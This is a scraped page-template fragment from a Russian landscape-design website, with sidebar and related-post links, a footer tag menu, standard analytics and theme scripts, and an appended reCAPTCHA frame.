<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='28301' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div>
	

    
</div>

            </main>
        </div>

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://landshaftdesign.org/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div><div id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li  {
    border-bottom: 0px solid #eee;
    margin-bottom: 40px;
    padding-bottom: 10px;
    list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3 {
    background: none!important;
    clear: none;
    margin-bottom: 0!important;
    margin-top: 0!important;
    font-weight: 600;
    font-size: 18px!important;
    line-height: 1.5em;
    text-align: center;
    padding-top: 3px;
}
.rpwe-thumb{
border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important;
}

.rpwe-summary{
font-size: 16px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><div class="widget-header">Благоустройство участка</div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://landshaftdesign.org/planirovka-uchastka-20-na-20-osobennosti-zonirovaniya-i-landshaftnogo-dizajna-60-foto/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://landshaftdesign.org/wp-content/uploads/2024/03/1663235623_27-mykaleidoscope-ru-p-dachnii-uchastok-pryamougolnoi-formi-insta-28-290x290.jpg" alt="Планировка участка 20 на 20 &#8212; особенности зонирования и ландшафтного дизайна (60+ фото)" height="290" width="290" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://landshaftdesign.org/planirovka-uchastka-20-na-20-osobennosti-zonirovaniya-i-landshaftnogo-dizajna-60-foto/" target="_self">Планировка участка 20 на 20 &#8212; особенности зонирования и ландшафтного дизайна (60+ фото)</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://landshaftdesign.org/dekorativnyj-prud-idei-dlya-proektirovaniya/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://landshaftdesign.org/wp-content/uploads/2022/07/kak-sdelat-prud-na-dache-svoimi-rukami-6-290x290.jpg" alt="Декоративный пруд — идеи для проектирования своими руками" height="290" width="290" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://landshaftdesign.org/dekorativnyj-prud-idei-dlya-proektirovaniya/" target="_self">Декоративный пруд — идеи для проектирования своими руками</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://landshaftdesign.org/shezlong-svoimi-rukami-chertezhi-proekty-s-foto-instrukciej/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://landshaftdesign.org/wp-content/uploads/2021/11/sh0-290x290.jpg" alt="Шезлонг своими руками. Чертежи, проекты с фото инструкцией" height="290" width="290" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://landshaftdesign.org/shezlong-svoimi-rukami-chertezhi-proekty-s-foto-instrukciej/" target="_self">Шезлонг своими руками. Чертежи, проекты с фото инструкцией</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://landshaftdesign.org/dekorativnyj-shheben/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://landshaftdesign.org/wp-content/uploads/2022/07/image_6136bf9e29f7a3.57126120-290x290.jpg" alt="Декоративный щебень — лучшие идеи для ландшафтного дизайна" height="290" width="290" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://landshaftdesign.org/dekorativnyj-shheben/" target="_self">Декоративный щебень — лучшие идеи для ландшафтного дизайна</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://landshaftdesign.org/instrukciya-po-ukladke-trotuarnoj-plitki/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://landshaftdesign.org/wp-content/uploads/2019/04/Instruktsiya-po-ukladke-trotuarnoj-plitki-23-290x290.jpg" alt="Инструкция по укладке тротуарной плитки &#8212; этапы, нюансы, правила укладки. 135 фото и советы по выбору плитки" height="290" width="290" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://landshaftdesign.org/instrukciya-po-ukladke-trotuarnoj-plitki/" target="_self">Инструкция по укладке тротуарной плитки &#8212; этапы, нюансы, правила укладки. 135 фото и советы по выбору плитки</a></h3></li></ul></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://landshaftdesign.org/category/blagoustrojstvo/">Благоустройство</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://landshaftdesign.org/category/dekor-na-uchastke/">Декор</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://landshaftdesign.org/category/inventar-dlya-sada/">Инвентарь</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://landshaftdesign.org/category/ozelenenie/">Озеленение</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://landshaftdesign.org/category/postrojki/">Постройки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://landshaftdesign.org/category/rasteniya/">Растения</a>
</li>
			</ul>

			</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div>
</div></div>
        
    </div>
</aside>

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://landshaftdesign.org/leto-na-dache-sozdaem-uyutnyy-i-krasivyy-uchastok-dlya-otdyha/"><img width="335" height="220" src="https://landshaftdesign.org/wp-content/uploads/2025/07/landshaft-2-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="водопад" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://landshaftdesign.org/leto-na-dache-sozdaem-uyutnyy-i-krasivyy-uchastok-dlya-otdyha/">Лето на даче: создаем уютный и красивый участок для отдыха</a></div><div class="post-card__description">Дачный ренессанс: превращаем обычный участок в райский</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">40</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://landshaftdesign.org/ozelenenie-uchastkov-kak-prohodit-blagoustrojstvo-i-chto-vazhno-uchityvat/"><img width="335" height="220" src="https://landshaftdesign.org/wp-content/uploads/2025/05/sozdanie-zelenoj-zony-na-uchastke-335x220.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://landshaftdesign.org/ozelenenie-uchastkov-kak-prohodit-blagoustrojstvo-i-chto-vazhno-uchityvat/">Озеленение участков: как проходит благоустройство и что важно учитывать</a></div><div class="post-card__description">Создание зеленой зоны на участке — это не просто украшение</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">40</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://landshaftdesign.org/gde-kupit-luchshuyu-selhoztehniku-v-samare-uznayte-sekrety-uspeshnyh-fermerov/">Где купить лучшую сельхозтехнику в Самаре? Узнайте секреты успешных фермеров!</a></div><div class="post-card__description">Сельскохозяйственная техника — это ключевой элемент</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">40</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://landshaftdesign.org/preimushchestva-ispolzovaniya-masla-dlya-derevyannyh-poverhnostey/">Преимущества использования масла для деревянных поверхностей</a></div><div class="post-card__description">Масло для деревянных поверхностей, это традиционное</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">40</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://landshaftdesign.org/preobrazhenie-gorodskogo-lica-blagoustroystvo-i-ozelenenie-municipalnyh-territoriy/">Преображение городского лица: благоустройство и озеленение муниципальных территорий</a></div><div class="post-card__description">Города постоянно развиваются и меняются, поглощая новые</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">40</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://landshaftdesign.org/komu-nuzhny-uslugi-assenizatorov/">Кому нужны услуги ассенизаторов</a></div><div class="post-card__description">Система канализации — это одна из важнейших коммуникаций</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">40</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://landshaftdesign.org/vybor-seyalki-chto-uchest-pri-pokupke/"><img width="335" height="220" src="https://landshaftdesign.org/wp-content/uploads/2024/05/111-7-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://landshaftdesign.org/vybor-seyalki-chto-uchest-pri-pokupke/">Выбор сеялки. Что учесть при покупке?</a></div><div class="post-card__description">Сеялка &#8212; это сельскохозяйственное средство механизированной</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">40</span></div>
</div>

<div class="post-card post-card--related post-card--thumbnail-no">
    <div class="post-card__title"><a href="https://landshaftdesign.org/dpk-v-sadovom-dizajne-preimushhestva-terrasnyh-dosok-ograzhdenij-i-gryadochnyh-bordyurov-iz-drevesno-polimernogo-kompozita/">ДПК в садовом дизайне: преимущества террасных досок, ограждений и грядочных бордюров из древесно-полимерного композита</a></div><div class="post-card__description">Древесно-полимерный композит (ДПК) становится все более</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">40</span></div>
</div>
</div></div>

</div>


</div>





<div class="site-footer-container ">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-28509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28509"><a href="https://landshaftdesign.org/tag/besedki-iz-dereva/">Беседки из дерева</a></li>
<li id="menu-item-28510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28510"><a href="https://landshaftdesign.org/tag/gnezdo-aista/">Гнездо аиста</a></li>
<li id="menu-item-28511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28511"><a href="https://landshaftdesign.org/tag/dekorativnyj-vodoem/">Декоративный водоем</a></li>
<li id="menu-item-28512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28512"><a href="https://landshaftdesign.org/tag/derevyannyj-zabor/">Деревянный забор</a></li>
<li id="menu-item-28513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28513"><a href="https://landshaftdesign.org/tag/dizajn-dvora/">Дизайн двора</a></li>
<li id="menu-item-28514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28514"><a href="https://landshaftdesign.org/tag/zhivaya-izgorod/">Живая изгородь</a></li>
<li id="menu-item-28515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28515"><a href="https://landshaftdesign.org/tag/kak-oformit-uchastok/">Как оформить участок</a></li>
<li id="menu-item-28516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28516"><a href="https://landshaftdesign.org/tag/kashpo-dlya-sada/">Кашпо для сада</a></li>
<li id="menu-item-28517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28517"><a href="https://landshaftdesign.org/tag/klumba-iz-butylok/">Клумба из бутылок</a></li>
<li id="menu-item-28518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28518"><a href="https://landshaftdesign.org/tag/klumby-iz-kirpicha/">Клумба из кирпича</a></li>
<li id="menu-item-28519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28519"><a href="https://landshaftdesign.org/tag/kompostnaya-yama/">Компостная яма</a></li>
<li id="menu-item-28520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28520"><a href="https://landshaftdesign.org/tag/kormushka-dlya-ptic/">Кормушка для птиц</a></li>
<li id="menu-item-28521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28521"><a href="https://landshaftdesign.org/tag/krasivye-klumby/">Красивые клумбы</a></li>
<li id="menu-item-28522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28522"><a href="https://landshaftdesign.org/tag/krasivyj-uchastok/">Красивый участок</a></li>
<li id="menu-item-28523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28523"><a href="https://landshaftdesign.org/tag/malenkij-uchastok/">Маленький участок</a></li>
<li id="menu-item-28524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28524"><a href="https://landshaftdesign.org/tag/mnogoyarusnaya-klumba/">Многоярусная клумба</a></li>
<li id="menu-item-28525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28525"><a href="https://landshaftdesign.org/tag/nizkoroslye-cvety/">Низкорослые цветы</a></li>
<li id="menu-item-28526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28526"><a href="https://landshaftdesign.org/tag/odnoletnie-cvety/">Однолетние цветы</a></li>
<li id="menu-item-28527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28527"><a href="https://landshaftdesign.org/tag/ozelenenie-dvora/">Озеленение двора</a></li>
<li id="menu-item-28528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28528"><a href="https://landshaftdesign.org/tag/patio-na-dache/">Патио на даче</a></li>
<li id="menu-item-28529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28529"><a href="https://landshaftdesign.org/tag/podvesnoe-kreslo/">Подвесное кресло</a></li>
<li id="menu-item-28530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28530"><a href="https://landshaftdesign.org/tag/podelki-dlya-dachi/">Поделки на даче</a></li>
<li id="menu-item-28531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28531"><a href="https://landshaftdesign.org/tag/prud-na-dache/">Пруд на даче</a></li>
<li id="menu-item-28532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28532"><a href="https://landshaftdesign.org/tag/sadovaya-arka/">Садовая арка</a></li>
<li id="menu-item-28533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28533"><a href="https://landshaftdesign.org/tag/sazhency-cvetov/">Саженцы цветов</a></li>
<li id="menu-item-28534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28534"><a href="https://landshaftdesign.org/tag/samshit/">Самшит</a></li>
<li id="menu-item-28535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28535"><a href="https://landshaftdesign.org/tag/sobachya-budka/">Собачья будка</a></li>
<li id="menu-item-28536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28536"><a href="https://landshaftdesign.org/tag/suxoj-ruchej/">Сухой ручей</a></li>
<li id="menu-item-28537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28537"><a href="https://landshaftdesign.org/tag/trava-dlya-gazona/">Трава для газона</a></li>
<li id="menu-item-28538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28538"><a href="https://landshaftdesign.org/tag/ukrasheniya-dlya-sada/">Украшения для сада</a></li>
<li id="menu-item-28539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28539"><a href="https://landshaftdesign.org/tag/uchastok-8-sotok/">Участок 8 соток</a></li>
<li id="menu-item-28540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28540"><a href="https://landshaftdesign.org/tag/uchastok-10-sotok/">Участок 10 соток</a></li>
<li id="menu-item-28541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28541"><a href="https://landshaftdesign.org/tag/uchastok-na-sklone/">Участок на склоне</a></li>
<li id="menu-item-28542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28542"><a href="https://landshaftdesign.org/tag/figurki-dlya-sada/">Фигурки для сада</a></li>
<li id="menu-item-28543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28543"><a href="https://landshaftdesign.org/tag/cvetochnye-gorshki/">Цветочные гаршки</a></li>
<li id="menu-item-28544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28544"><a href="https://landshaftdesign.org/tag/shater-dlya-dachi/">Шатер для дачи</a></li>
</ul></div>        </div>
    </div>


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 Портал о ландшафтном дизайне.

Наши дизайнеры тщательно продумывают оформление территории в соответствии с последними новинками и модными тенденциями. Мы предлагаем множество вариантов оформления участков, фото готовых-дизайн проектов, инструкции, схемы, чертежи, а также самые нестандартные решения по оформлению современного садового участка. В нашем каталоге собраны только проверенные варианты планировки, вы всегда можете задать вопрос по обустройству нашим специалистам.
	        </div>

    <div class="footer-counters">
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53497603, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53497603" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
</div></div>
        </div>
    </footer>
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div>

<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/landshaftdesign.org\/wp-admin\/admin-ajax.php","nonce":"9e53cc439c"};
/* ]]> */
</script>
<script  src='https://landshaftdesign.org/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://landshaftdesign.org/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"related-posts","screen_max_width":0,"screen_max_height":0,"widgets":["#categories-2"]}];
/* ]]> */
</script>
<script  src='https://landshaftdesign.org/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H6QhNmiSO860XPfcptFErQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769050020807');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>